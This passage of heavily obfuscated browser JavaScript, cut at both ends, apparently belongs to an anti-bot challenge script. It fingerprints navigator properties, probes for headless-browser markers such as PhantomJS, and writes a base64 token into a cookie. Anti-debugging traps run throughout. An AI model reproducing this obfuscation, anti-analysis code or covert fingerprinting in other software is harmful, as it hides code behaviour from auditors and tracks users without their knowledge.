'\x64\x25\x29\x75')](_0x29b464[_0x11f9('0x26', '\x75\x45\x71\x31')](_0x8cc28a,0xf0),0x4)));_0x471e19+=_0xb5bd6f[_0x11f9('0x27', '\x47\x39\x56\x68')](_0x29b464[_0x11f9('0x23', '\x39\x43\x2a\x4b')](_0x8cc28a&0xf,0x2));_0x471e19+='\x3d';break;}continue;case'\x36':_0x471e19+=_0xb5bd6f[_0x11f9('0x28', '\x25\x62\x75\x52')](_0x29b464[_0x11f9('0x29', '\x47\x4d\x6f\x4a')](_0x29b464[_0x11f9('0x2a', '\x35\x59\x52\x6e')](_0x29b464[_0x11f9('0x2b', '\x23\x67\x25\x46')](_0x524bf9,0x3),0x4),_0x29b464[_0x11f9('0x2c', '\x6b\x34\x33\x6e')](_0x8cc28a,0xf0)>>0x4));continue;case'\x37':_0x8cc28a=_0x53ca42[_0x11f9('0x2d', '\x57\x31\x74\x2a')](_0x3fe425++);continue;case'\x38':if(_0x29b464[_0x11f9('0x2e', '\x28\x55\x6b\x38')](_0x3fe425,_0x19cdca)){_0x471e19+=_0xb5bd6f[_0x11f9('0x18', '\x67\x65\x55\x28')](_0x29b464[_0x11f9('0x2f', '\x45\x74\x39\x65')](_0x524bf9,0x2));_0x471e19+=_0xb5bd6f[_0x11f9('0x30', '\x77\x46\x5b\x5b')](_0x29b464[_0x11f9('0x31', '\x44\x68\x57\x52')](_0x29b464[_0x11f9('0x32', '\x6f\x64\x28\x23')](_0x524bf9,0x3),0x4));_0x471e19+='\x3d\x3d';break;}continue;}break;}}continue;}break;}}function _0x5b4e2e(_0x591f4d){var _0x4545ef=_0x161517(this,function(){var _0x53d439=function(){return'\x64\x65\x76';},_0x317edd=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x15a572=function(){var _0x44dd6a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x44dd6a['\x74\x65\x73\x74'](_0x53d439['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x45030c=function(){var _0x3c604e=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3c604e['\x74\x65\x73\x74'](_0x317edd['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5ed215=function(_0x5139dc){var _0x210a6c=~-0x1>>0x1+0xff%0x0;if(_0x5139dc['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x210a6c)){_0x48bfa9(_0x5139dc);}};var _0x48bfa9=function(_0xca5e78){var _0x51875b=~-0x4>>0x1+0xff%0x0;if(_0xca5e78['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x51875b){_0x5ed215(_0xca5e78);}};if(!_0x15a572()){if(!_0x45030c()){_0x5ed215('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5ed215('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5ed215('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4545ef();return function(_0x3f4219){_0x3b7a68+=_0x3f4219;return _0x3cb4f1[_0x11f9('0x33', '\x4e\x67\x34\x62')](_0x591f4d,_0x3f4219);};}function _0x4627aa(){var _0x20328f={'\x43\x4a\x79':function _0xed385c(_0x7b01a6,_0x5bea54){return _0x7b01a6<_0x5bea54;},'\x4d\x43\x6f':function _0xa725d(_0x57d20f,_0x2795ab){return _0x57d20f+_0x2795ab;}};var _0x33dcdc=_0x11f9('0x34', '\x6f\x64\x28\x23')[_0x11f9('0x35', '\x6e\x42\x38\x63')]('\x7c'),_0x5e8cfb=0x0;while(!![]){switch(_0x33dcdc[_0x5e8cfb++]){case'\x30':var _0x4b2162=new _0xe48b61[_0x11f9('0x36', '\x29\x6e\x33\x7a')]();continue;case'\x31':return _0x4b2162;continue;case'\x32':var _0x13d794=_0x213da7[_0x11f9('0x37', '\x39\x43\x2a\x4b')][_0x11f9('0x38', '\x6a\x46\x68\x63')]('\x3b');continue;case'\x33':var _0x2c49da=new _0xe48b61[_0x11f9('0x39', '\x39\x74\x6d\x52')](_0x11f9('0x3a', '\x64\x25\x29\x75'));continue;case'\x34':_0x2e7b7d();continue;case'\x35':for(var _0xcbe60=0x0;_0x20328f[_0x11f9('0x3b', '\x6f\x58\x39\x62')](_0xcbe60,_0x13d794[_0x11f9('0x3c', '\x35\x59\x52\x6e')]);_0xcbe60++){var _0x76462e=_0x13d794[_0xcbe60][_0x11f9('0x3d', '\x4b\x74\x5d\x54')](0x0,_0x13d794[_0xcbe60][_0x11f9('0x3e', '\x68\x43\x76\x67')]('\x3d'));var _0x46ccd1=_0x13d794[_0xcbe60][_0x11f9('0x3f', '\x54\x4a\x34\x34')](_0x20328f[_0x11f9('0x40', '\x33\x65\x25\x6d')](_0x13d794[_0xcbe60][_0x11f9('0x41', '\x75\x45\x71\x31')]('\x3d'),0x1),_0x13d794[_0xcbe60][_0x11f9('0x42', '\x39\x43\x2a\x4b')]);if(_0x2c49da[_0x11f9('0x43', '\x75\x45\x71\x31')](_0x76462e)){_0x4b2162[_0x4b2162[_0x11f9('0x44', '\x58\x67\x54\x58')]]=_0x46ccd1;}}continue;}break;}}function _0x116647(_0x48f043){var _0x18719a={'\x5a\x62\x6f':function _0x58800c(_0x3562f0,_0x3a516d){return _0x3562f0<_0x3a516d;},'\x6c\x4a\x66':function _0x41e900(_0x26d93d,_0x4f91b9){return _0x26d93d+_0x4f91b9;},'\x48\x6d\x4c':function _0x3706e0(_0x4c2f53,_0x137ce8){return _0x4c2f53%_0x137ce8;},'\x6d\x69\x42':function _0x365520(_0x4fc91b){return _0x4fc91b();},'\x5a\x50\x4b':function _0x2062a0(_0x3f1739){return _0x3f1739();},'\x70\x6a\x46':function _0x26f0c1(_0x3bed27,_0x6c3901){return _0x3bed27(_0x6c3901);},'\x49\x7a\x62':function _0x16c293(_0x1f3f4b,_0xc2d4ef){return _0x1f3f4b+_0xc2d4ef;},'\x53\x4c\x4c':function _0x1d3835(_0x5d7a7e,_0xdbdf1e,_0x1a36e3){return _0x5d7a7e(_0xdbdf1e,_0x1a36e3);},'\x76\x68\x5a':function _0x539745(_0x4b5038,_0x450ad1){return _0x4b5038-_0x450ad1;},'\x71\x53\x73':function _0x260765(_0x5a850d,_0x412f19){return _0x5a850d(_0x412f19);}};var _0x17c70d=_0x11f9('0x45', '\x54\x39\x41\x29')[_0x11f9('0x46', '\x4b\x74\x5d\x54')]('\x7c'),_0x15ad83=0x0;while(!![]){switch(_0x17c70d[_0x15ad83++]){case'\x30':for(var _0x2203a4=0x0;_0x18719a[_0x11f9('0x47', '\x28\x67\x28\x56')](_0x2203a4,_0x26453e[_0x11f9('0x48', '\x5e\x48\x4a\x32')]);_0x2203a4++){_0x5ee41b+=_0x18719a[_0x11f9('0x49', '\x28\x67\x28\x56')](_0x26453e[_0x11f9('0x4a', '\x77\x46\x5b\x5b')](_0x2203a4),_0x19f025[_0x11f9('0x4b', '\x47\x4d\x6f\x4a')](_0x18719a[_0x11f9('0x4c', '\x4b\x74\x5d\x54')](_0x2203a4,_0x19f025[_0x11f9('0x4d', '\x74\x31\x24\x6b')])))[_0x11f9('0x4e', '\x6f\x64\x28\x23')](0x10);}continue;case'\x31':for(var _0x2203a4=0x0;_0x18719a[_0x11f9('0x4f', '\x33\x65\x25\x6d')](_0x2203a4,_0x5b5699[_0x11f9('0x50', '\x49\x47\x33\x38')]);_0x2203a4++){_0x2d8cb4[_0x2203a4]=_0x1a7052(_0x18719a[_0x11f9('0x51', '\x4b\x74\x5d\x54')](_0x48f043,_0x5b5699[_0x2203a4]));}continue;case'\x32':_0x18719a[_0x11f9('0x52', '\x35\x59\x52\x6e')](_0x2e7b7d);continue;case'\x33':_0x18719a[_0x11f9('0x53', '\x28\x67\x28\x56')](_0x2e7b7d);continue;case'\x34':_0x1f91[_0x11f9('0x54', '\x77\x46\x5b\x5b')]();continue;case'\x35':_0x450984(_0x11f9('0x55', '\x28\x67\x28\x56'),_0x25f576,0x14);continue;case'\x36':var _0x34d827='\xc4\x7e\xd7\x67\xa8\x15\x4a\xe1';var _0x54d5c8=_0x34d827['\x73\x75\x62\x73\x74\x72'](0x0,0x2);var _0x39c4d1=_0x34d827['\x73\x75\x62\x73\x74\x72'](0x2);var _0xa327da='\x24\xdb\xf2\x7a\xf0\xe9\x81\x4d';var _0xff5eaf=0x7;while(--_0xff5eaf){_0xa327da=_0xa327da['\x73\x75\x62\x73\x74\x72'](0x1)+_0xa327da[0x0];}var _0xc0f03f=_0xa327da;var _0x5fa87c=_0xa327da['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0x5fa87c){_0xc0f03f=_0xc0f03f['\x73\x75\x62\x73\x74\x72'](0x1)+_0xc0f03f[0x0];}var _0xe6d56a='\x0a\x92\x06\x94\x3c\x08\xb2\xb6';var _0xa08103=0x7;while(--_0xa08103){_0xe6d56a=_0xe6d56a['\x73\x75\x62\x73\x74\x72'](0x1)+_0xe6d56a[0x0];}var _0x3bc785=_0xe6d56a;var _0x709a26=_0xe6d56a['\x6c\x65\x6e\x67\x74\x68']-0x5;while(--_0x709a26){_0x3bc785=_0x3bc785['\x73\x75\x62\x73\x74\x72'](0x1)+_0x3bc785[0x0];}var _0x26453e=_0x11f9('0x56', _0xc0f03f);continue;case'\x37':var _0x19f025=_0x2d8cb4[_0x11f9('0x57', '\x75\x45\x71\x31')]();continue;case'\x38':var _0x25f576;continue;case'\x39':var _0x5ee41b='';continue;case'\x31\x30':var _0x5b5699=_0x18719a[_0x11f9('0x58', '\x4e\x67\x34\x62')](_0x4627aa);continue;case'\x31\x31':var _0x2d8cb4=new _0xe48b61[_0x11f9('0x59', '\x47\x39\x56\x68')](_0x5b5699[_0x11f9('0x5a', '\x47\x4f\x64\x47')]);continue;case'\x31\x32':_0x25f576=_0x18719a[_0x11f9('0x5b', '\x23\x67\x25\x46')](btoa,_0x18719a[_0x11f9('0x5c', '\x28\x67\x28\x56')](_0x18719a[_0x11f9('0x5d', '\x31\x57\x32\x25')](_0x18719a[_0x11f9('0x5c', '\x28\x67\x28\x56')](_0x18719a[_0x11f9('0x5e', '\x45\x74\x39\x65')](_0x18719a[_0x11f9('0x5f', '\x35\x59\x52\x6e')](_0x11f9,_0x18719a[_0x11f9('0x60', '\x49\x47\x33\x38')](_0x1f91[_0x11f9('0x61', '\x63\x34\x65\x5d')],0x1),_0x26453e[_0x11f9('0x62', '\x42\x4a\x68\x4b')](0x0,0x5)),_0x11f9('0x63', '\x54\x4a\x34\x34')),_0x19f025),_0x11f9('0x64', '\x39\x74\x6d\x52')),_0x5ee41b));continue;case'\x31\x33':_0x1f91[_0x11f9('0x65', '\x47\x4d\x6f\x4a')](_0x18719a[_0x11f9('0x66', '\x58\x75\x38\x5b')](btoa,_0x48f043));continue;}break;}}function _0x1a7052(_0x2cf42c){var _0x22802b=0x0;for(var _0x5b9f45=0x0;_0x3cb4f1[_0x11f9('0x67', '\x57\x31\x74\x2a')](_0x5b9f45,_0x2cf42c[_0x11f9('0x68', '\x47\x4d\x6f\x4a')]);_0x5b9f45++){_0x22802b+=_0x2cf42c[_0x11f9('0x69', '\x31\x57\x32\x25')](_0x5b9f45);}_0x3cb4f1[_0x11f9('0x6a', '\x39\x43\x2a\x4b')](_0x2e7b7d);return _0x22802b;}function _0x450984(_0x174b08,_0x35601e,_0x4341d9){var _0x18d252='';if(_0x4341d9){var _0x144241=new _0xe48b61[_0x11f9('0x6b', '\x53\x7a\x64\x4b')]();_0x144241[_0x11f9('0x6c', '\x35\x59\x52\x6e')](_0x3cb4f1[_0x11f9('0x6d', '\x63\x34\x65\x5d')](_0x144241[_0x11f9('0x6e', '\x68\x43\x76\x67')](),_0x3cb4f1[_0x11f9('0x6f', '\x47\x4d\x6f\x4a')](_0x4341d9,0x3e8)));var _0x18d252=_0x3cb4f1[_0x11f9('0x6d', '\x63\x34\x65\x5d')](_0x11f9('0x70', '\x23\x67\x25\x46'),_0x144241[_0x11f9('0x71', '\x68\x4e\x73\x6d')]());}_0x213da7[_0x11f9('0x72', '\x6e\x42\x38\x63')]=_0x3cb4f1[_0x11f9('0x73', '\x43\x4f\x6b\x75')](_0x3cb4f1[_0x11f9('0x74', '\x23\x67\x25\x46')](_0x3cb4f1[_0x11f9('0x75', '\x58\x67\x54\x58')](_0x3cb4f1[_0x11f9('0x76', '\x57\x31\x74\x2a')](_0x174b08,'\x3d'),_0x35601e),_0x18d252),_0x11f9('0x77', '\x6c\x67\x6e\x23'));}function _0x25f613(){var _0x5c13bd={'\x5a\x56\x50':function _0x245a82(_0x2038df,_0x266f4a){return _0x2038df!==_0x266f4a;},'\x61\x79\x70':function _0x47a033(_0x4f78d9,_0x2095a8){return _0x3cb4f1[_0x11f9('0x78', '\x6f\x58\x39\x62')](_0x4f78d9,_0x2095a8);},'\x46\x59\x4a':function _0xa80b84(_0x5a0f9b,_0x430808){return _0x3cb4f1[_0x11f9('0x79', '\x49\x47\x33\x38')](_0x5a0f9b,_0x430808);},'\x54\x78\x44':function _0x45d974(_0x5cfe97,_0x19b350){return _0x3cb4f1[_0x11f9('0x7a', '\x68\x43\x76\x67')](_0x5cfe97,_0x19b350);},'\x6b\x46\x73':function _0x20f7b0(_0x4d1087,_0x2c8a1f){return _0x4d1087(_0x2c8a1f);}};function _0x1163d5(_0x460282){if(_0x5c13bd[_0x11f9('0x7b', '\x43\x58\x6f\x36')](_0x5c13bd[_0x11f9('0x7c', '\x29\x26\x72\x67')]('',_0x5c13bd[_0x11f9('0x7d', '\x57\x31\x74\x2a')](_0x460282,_0x460282))[_0x11f9('0x7e', '\x79\x24\x39\x5d')],0x1)||_0x5c13bd[_0x11f9('0x7f', '\x6b\x34\x33\x6e')](_0x460282%0x14,0x0)){(function(){}[_0x11f9('0x80', '\x63\x34\x65\x5d')](_0x11f9('0x81', '\x43\x4f\x6b\x75'))());}else{(function(){}[_0x11f9('0x82', '\x58\x67\x54\x58')](_0x11f9('0x83', '\x28\x67\x28\x56'))());}return _0x5c13bd[_0x11f9('0x84', '\x21\x45\x4b\x6b')](_0x1163d5,++_0x460282);}try{return _0x3cb4f1[_0x11f9('0x85', '\x39\x43\x2a\x4b')](_0x1163d5,0x0);}catch(_0x375895){}};function _0x2e7b7d(){if(_0x3cb4f1[_0x11f9('0x86', '\x21\x45\x4b\x6b')](_0x3cb4f1[_0x11f9('0x87', '\x45\x74\x39\x65')](new _0xe48b61[_0x11f9('0x88', '\x31\x57\x32\x25')]()[_0x11f9('0x89', '\x54\x4a\x34\x34')](),_0x90353b),0x1f4)){_0x25f613();}}function _0x39a54e(_0x4beddb){var _0x21e673={'\x67\x66\x57':function _0x2b2567(_0x45161f,_0x110197){return _0x45161f<_0x110197;},'\x75\x66\x4d':function _0x5b473d(_0x499cc8,_0x2a87af){return _0x499cc8!==_0x2a87af;},'\x4c\x56\x50':function _0x4855c0(_0x5191c0){return _0x5191c0();},'\x72\x48\x61':function _0x4b81d0(_0xc59d1e,_0x3eb627){return _0xc59d1e+_0x3eb627;},'\x52\x75\x6f':function _0x384147(_0x4a6692,_0x5b80bd){return _0x4a6692(_0x5b80bd);},'\x4c\x66\x6f':function _0x291492(_0x1a037c,_0x166f05){return _0x1a037c+_0x166f05;},'\x77\x62\x4c':function _0x353637(_0x442b55,_0x586aa0){return _0x442b55+_0x586aa0;},'\x76\x79\x49':function _0x17d443(_0x368a32){return _0x368a32();},'\x4b\x4b\x76':function _0x4a4cbf(_0x23b2ff,_0x1f1710){return _0x23b2ff===_0x1f1710;},'\x6b\x49\x6d':function _0x33a435(_0x1094a3,_0xa44407){return _0x1094a3(_0xa44407);},'\x49\x4c\x72':function _0x3bc15(_0x3bb93d,_0x116ee1){return _0x3bb93d(_0x116ee1);},'\x72\x57\x77':function _0x4ec383(_0x2cc2b8,_0x477474){return _0x2cc2b8==_0x477474;},'\x57\x50\x41':function _0x152f8c(_0x22f3cf,_0x1e03d0){return _0x22f3cf(_0x1e03d0);},'\x6f\x59\x51':function _0x1255ee(_0x409df2,_0x204abe){return _0x409df2<_0x204abe;},'\x6d\x77\x47':function _0x31acaa(_0x17d222,_0x178d22){return _0x17d222===_0x178d22;},'\x74\x4e\x78':function _0x2d1113(_0xf8192a,_0x25c9c2){return _0xf8192a>_0x25c9c2;},'\x63\x59\x4b':function _0x579263(_0x5baf21,_0x3d0e66){return _0x5baf21(_0x3d0e66);},'\x6e\x52\x59':function _0x53ad76(_0x467ff6,_0x321ba5){return _0x467ff6(_0x321ba5);},'\x50\x69\x6e':function _0x24eb96(_0x561951,_0x5333ad){return _0x561951+_0x5333ad;},'\x78\x69\x61':function _0x4fe042(_0x57b260,_0x3be096){return _0x57b260+_0x3be096;}};var _0x2454c=_0x11f9('0x8a', '\x6a\x46\x68\x63')[_0x11f9('0x8b', '\x54\x4a\x34\x34')]('\x7c'),_0x88f10b=0x0;while(!![]){switch(_0x2454c[_0x88f10b++]){case'\x30':var _0x412f65=_0x3d654b[_0x11f9('0x8c', '\x47\x4f\x64\x47')](0x3);continue;case'\x31':var _0x3d654b=_0x11f9('0x8d', '\x31\x57\x32\x25');continue;case'\x32':var _0x49691b=_0x3d654b[_0x11f9('0x8e', '\x45\x74\x39\x65')](0x0,0x3);continue;case'\x33':var _0x155e80='';continue;case'\x34':for(var _0x237ad6=0x0;_0x21e673[_0x11f9('0x8f', '\x25\x62\x75\x52')](_0x237ad6,_0x4beddb[_0x11f9('0x90', '\x6c\x46\x47\x65')]);_0x237ad6++){var _0x22f3f8=_0x4beddb[_0x237ad6][0x0];var _0x578248=_0x4beddb[_0x237ad6][0x2];switch(_0x4beddb[_0x237ad6][0x1]){case _0x11f9('0x91', '\x57\x31\x74\x2a'):try{if(_0x21e673[_0x11f9('0x92', '\x47\x4d\x6f\x4a')](typeof _0x21e673[_0x11f9('0x93', '\x28\x67\x28\x56')](_0x578248),_0x11f9('0x94', '\x28\x67\x28\x56'))){_0x3a347a[_0x3a347a[_0x11f9('0x90', '\x6c\x46\x47\x65')]]=_0x6696da(_0x21e673[_0x11f9('0x95', '\x58\x75\x38\x5b')](_0x22f3f8,_0x11f9('0x96', '\x43\x4f\x6b\x75')));}else{_0x3a347a[_0x3a347a[_0x11f9('0x97', '\x6e\x42\x38\x63')]]=_0x21e673[_0x11f9('0x98', '\x39\x43\x2a\x4b')](_0x6696da,_0x21e673[_0x11f9('0x99', '\x47\x4f\x64\x47')](_0x22f3f8,_0x11f9('0x9a', '\x29\x6e\x33\x7a')));}}catch(_0x5e466d){_0x3a347a[_0x3a347a[_0x11f9('0x7e', '\x79\x24\x39\x5d')]]=_0x21e673[_0x11f9('0x9b', '\x54\x4a\x34\x34')](_0x6696da,_0x21e673[_0x11f9('0x9c', '\x79\x24\x39\x5d')](_0x22f3f8,_0x11f9('0x9d', '\x32\x54\x74\x39')));}break;case _0x11f9('0x9e', '\x58\x67\x54\x58'):try{try{_0x155e80=_0x21e673[_0x11f9('0x9f', '\x35\x59\x52\x6e')](_0x578248);if(typeof _0x155e80===_0x11f9('0xa0', '\x21\x45\x4b\x6b')){_0x3a347a[_0x3a347a[_0x11f9('0x4d', '\x74\x31\x24\x6b')]]=_0x6696da(_0x21e673[_0x11f9('0xa1', '\x25\x62\x75\x52')](_0x22f3f8,_0x11f9('0xa2', '\x28\x67\x28\x56')));}else if(_0x21e673[_0x11f9('0xa3', '\x74\x31\x24\x6b')](_0x155e80,null)){_0x3a347a[_0x3a347a[_0x11f9('0xa4', '\x39\x74\x6d\x52')]]=_0x21e673[_0x11f9('0xa5', '\x6f\x58\x39\x62')](_0x6696da,_0x21e673[_0x11f9('0xa6', '\x6c\x46\x47\x65')](_0x22f3f8,_0x11f9('0xa7', '\x4e\x67\x34\x62')));}else{_0x3a347a[_0x3a347a[_0x11f9('0xa8', '\x57\x31\x74\x2a')]]=_0x21e673[_0x11f9('0xa9', '\x6c\x46\x47\x65')](_0x6696da,_0x21e673[_0x11f9('0xaa', '\x6f\x58\x39\x62')](_0x21e673[_0x11f9('0xab', '\x4b\x74\x5d\x54')](_0x22f3f8,'\x3d'),_0x155e80[_0x11f9('0xac', '\x33\x65\x25\x6d')]()));}}catch(_0x5ef034){_0x3a347a[_0x3a347a[_0x11f9('0x97', '\x6e\x42\x38\x63')]]=_0x6696da(_0x21e673[_0x11f9('0xad', '\x43\x4f\x6b\x75')](_0x22f3f8,_0x11f9('0xae', '\x5e\x48\x4a\x32')));break;}break;}catch(_0x2bfb2b){_0x3a347a[_0x3a347a[_0x11f9('0xa4', '\x39\x74\x6d\x52')]]=_0x21e673[_0x11f9('0xaf', '\x21\x45\x4b\x6b')](_0x6696da,_0x21e673[_0x11f9('0xb0', '\x39\x43\x2a\x4b')](_0x21e673[_0x11f9('0xb1', '\x54\x4a\x34\x34')](_0x22f3f8,'\x3d'),_0x2bfb2b));}break;case _0x11f9('0xb2', '\x35\x59\x52\x6e'):try{var _0xff77be=_0x11f9('0xb3', '\x43\x4f\x6b\x75')[_0x11f9('0xb4', '\x47\x4d\x6f\x4a')]('\x7c'),_0x1f10ca=0x0;while(!![]){switch(_0xff77be[_0x1f10ca++]){case'\x30':for(var _0x89f3da=0x0;_0x89f3da<_0x3aaeab[_0x11f9('0xb5', '\x44\x56\x43\x21')];_0x89f3da++){_0x3a347a[_0x3a347a[_0x11f9('0x48', '\x5e\x48\x4a\x32')]]=_0x21e673[_0x11f9('0xb6', '\x6c\x46\x47\x65')](_0x6696da,_0x21e673[_0x11f9('0xb7', '\x49\x47\x33\x38')](_0x11f9('0xb8', '\x57\x31\x74\x2a'),_0x3aaeab[_0x89f3da]));}continue;case'\x31':try{_0x89f3da=_0x3aaeab[_0x11f9('0xb9', '\x4e\x67\x34\x62')]('\x69');}catch(_0x317beb){_0x3a347a[_0x3a347a[_0x11f9('0xba', '\x6f\x58\x39\x62')]]=_0x21e673[_0x11f9('0xbb', '\x29\x6e\x33\x7a')](_0x6696da,_0x11f9('0xbc', '\x75\x45\x71\x31'));break;}continue;case'\x32':try{var _0x2dee03=_0x4f56cd[_0x11f9('0xbd', '\x63\x34\x65\x5d')][_0x11f9('0x4d', '\x74\x31\x24\x6b')];if(_0x21e673[_0x11f9('0xbe', '\x68\x4e\x73\x6d')](_0x2dee03,0x0)||_0x21e673[_0x11f9('0xbf', '\x53\x7a\x64\x4b')](_0x2dee03,null)){_0x3a347a[_0x3a347a[_0x11f9('0xc0', '\x6b\x34\x33\x6e')]]=_0x21e673[_0x11f9('0xc1', '\x40\x4a\x21\x5b')](_0x6696da,_0x11f9('0xc2', '\x63\x34\x65\x5d'));break;}}catch(_0x2ace36){_0x3a347a[_0x3a347a[_0x11f9('0xc3', '\x25\x62\x75\x52')]]=_0x6696da(_0x11f9('0xc4', '\x68\x4e\x73\x6d'));break;}continue;case'\x33':var _0x3aaeab=[];continue;case'\x34':for(var _0x89f3da=0x0;_0x89f3da<_0x4f56cd[_0x11f9('0xc5', '\x77\x28\x70\x5d')][_0x11f9('0xc6', '\x68\x4e\x73\x6d')];_0x89f3da++){var _0x353248=_0x11f9('0xc7', '\x23\x67\x25\x46')[_0x11f9('0xc8', '\x29\x6e\x33\x7a')]('\x7c'),_0x294f8e=0x0;while(!![]){switch(_0x353248[_0x294f8e++]){case'\x30':if(_0x21e673[_0x11f9('0xc9', '\x21\x45\x4b\x6b')](typeof _0x4f56cd[_0x11f9('0xca', '\x6c\x67\x6e\x23')][_0x89f3da],_0x11f9('0xcb', '\x39\x43\x2a\x4b'))){_0x3a347a[_0x3a347a[_0x11f9('0xcc', '\x43\x4f\x6b\x75')]]=_0x21e673[_0x11f9('0xcd', '\x77\x46\x5b\x5b')](_0x6696da,_0x11f9('0xce', '\x44\x56\x43\x21'));break;}continue;case'\x31':if(_0x21e673[_0x11f9('0xcf', '\x31\x57\x32\x25')](_0x3aaeab[_0x11f9('0xd0', '\x6c\x67\x6e\x23')](_0x2d2cf5),0x0)){_0x3aaeab[_0x11f9('0x65', '\x47\x4d\x6f\x4a')](_0x2d2cf5);}continue;case'\x32':var _0x2c1645=_0x4f56cd[_0x11f9('0xd1', '\x35\x59\x52\x6e')][_0x89f3da][_0x11f9('0xd2', '\x6b\x34\x33\x6e')];continue;case'\x33':if(_0x21e673[_0x11f9('0xd3', '\x43\x58\x6f\x36')](typeof _0x2c1645,_0x11f9('0xd4', '\x6a\x46\x68\x63'))){_0x2d2cf5=_0x11f9('0xd5', '\x31\x57\x32\x25');}else if(_0x21e673[_0x11f9('0xd6', '\x25\x62\x75\x52')](_0x2c1645[_0x11f9('0xd7', '\x6f\x64\x28\x23')]('\x2e')[_0x11f9('0x5a', '\x47\x4f\x64\x47')],0x1)){_0x2d2cf5=_0x2c1645[_0x11f9('0x38', '\x6a\x46\x68\x63')]('\x2e')[_0x11f9('0xd8', '\x44\x68\x57\x52')]();}continue;case'\x34':var _0x2d2cf5=_0x11f9('0xd9', '\x5e\x48\x4a\x32');continue;}break;}}continue;}break;}}catch(_0x1a13fb){_0x3a347a[_0x3a347a[_0x11f9('0xda', '\x54\x4a\x34\x34')]]=_0x21e673[_0x11f9('0xdb', '\x53\x7a\x64\x4b')](_0x6696da,_0x21e673[_0x11f9('0xdc', '\x40\x4a\x21\x5b')](_0x11f9('0xdd', '\x43\x4f\x6b\x75'),_0x1a13fb));}break;case _0x11f9('0xde', '\x43\x58\x6f\x36'):if(_0x21e673[_0x11f9('0xdf', '\x77\x46\x5b\x5b')](_0x22f3f8,_0x11f9('0xe0', '\x57\x31\x74\x2a'))){try{var _0x20bd32='';var _0x4e5a9b=navigator[_0x11f9('0xe1', '\x57\x31\x74\x2a')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x11f9('0xe2', '\x77\x46\x5b\x5b')](_0x4e5a9b)){_0x20bd32=_0x11f9('0xe3', '\x79\x24\x39\x5d');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x11f9('0xe4', '\x33\x65\x25\x6d')](_0x4e5a9b)){_0x20bd32=_0x11f9('0xe5', '\x35\x59\x52\x6e');}else{_0x20bd32=_0x11f9('0xe6', '\x54\x39\x41\x29');}_0x3a347a[_0x3a347a[_0x11f9('0xe7', '\x4e\x67\x34\x62')]]=_0x21e673[_0x11f9('0xe8', '\x28\x67\x28\x56')](_0x6696da,_0x21e673[_0x11f9('0xb0', '\x39\x43\x2a\x4b')](_0x21e673[_0x11f9('0xe9', '\x6e\x42\x38\x63')](_0x22f3f8,'\x3d'),_0x20bd32));}catch(_0x861e2e){_0x3a347a[_0x3a347a[_0x11f9('0xc0', '\x6b\x34\x33\x6e')]]=_0x21e673[_0x11f9('0xea', '\x33\x65\x25\x6d')](_0x6696da,_0x21e673[_0x11f9('0xeb', '\x75\x45\x71\x31')](_0x21e673[_0x11f9('0xec', '\x45\x74\x39\x65')](_0x22f3f8,_0x11f9('0xed', '\x47\x4f\x64\x47')),_0x861e2e[_0x11f9('0xee', '\x6b\x34\x33\x6e')]()));}}break;}_0x21e673[_0x11f9('0xef', '\x63\x34\x65\x5d')](_0x2e7b7d);}continue;case'\x35':var _0x3a347a=new Array();continue;case'\x36':return _0x3a347a[_0x11f9('0xf0', '\x21\x45\x4b\x6b')]();continue;}break;}}var _0x5c7003=[[_0x11f9('0xf1', '\x47\x4d\x6f\x4a'),_0x11f9('0x91', '\x57\x31\x74\x2a'),function(){return navigator;}],[_0x11f9('0xf2', '\x42\x4a\x68\x4b'),_0x11f9('0xf3', '\x63\x34\x65\x5d'),function(){return navigator[_0x11f9('0xf4', '\x75\x45\x71\x31')];}],[_0x11f9('0xf5', '\x42\x4a\x68\x4b'),_0x11f9('0xf6', '\x29\x26\x72\x67'),function(){return navigator[_0x11f9('0xf7', '\x4e\x67\x34\x62')];}],[_0x11f9('0xf8', '\x75\x45\x71\x31'),_0x11f9('0xf9', '\x54\x39\x41\x29'),function(){return _0x3cb4f1[_0x11f9('0xfa', '\x58\x67\x54\x58')](navigator[_0x11f9('0xfb', '\x40\x4a\x21\x5b')][_0x11f9('0xa4', '\x39\x74\x6d\x52')],0x0);}],[_0x11f9('0xfc', '\x29\x26\x72\x67'),_0x11f9('0xfd', '\x79\x24\x39\x5d'),function(){return navigator[_0x11f9('0xfe', '\x39\x74\x6d\x52')];}],[_0x11f9('0xff', '\x74\x31\x24\x6b'),_0x11f9('0x100', '\x77\x28\x70\x5d'),function(){return navigator[_0x11f9('0x101', '\x6c\x67\x6e\x23')];}],[_0x11f9('0x102', '\x5e\x48\x4a\x32'),_0x11f9('0x103', '\x47\x4f\x64\x47'),function(){}],[_0x11f9('0x104', '\x5e\x48\x4a\x32'),_0x11f9('0x105', '\x35\x59\x52\x6e'),function(){var _0x1494ca=ActiveXObject;return _0x1494ca;}],[_0x11f9('0x106', '\x77\x46\x5b\x5b'),_0x11f9('0x107', '\x64\x25\x29\x75'),function(){var _0x4b4f4d=webkitURL;return _0x4b4f4d;}],[_0x11f9('0x108', '\x6f\x64\x28\x23'),_0x11f9('0x109', '\x77\x28\x70\x5d'),function(){var _0x96852c=_phantom;return _0x96852c;}],[_0x11f9('0x10a', '\x43\x4f\x6b\x75'),_0x11f9('0x10b', '\x44\x56\x43\x21'),function(){var _0x57f7a0=callPhantom;return _0x57f7a0;}],[_0x11f9('0x10c', '\x54\x4a\x34\x34'),_0x11f9('0x10d', '\x32\x54\x74\x39'),function(){var _0x2207d6=chrome;return 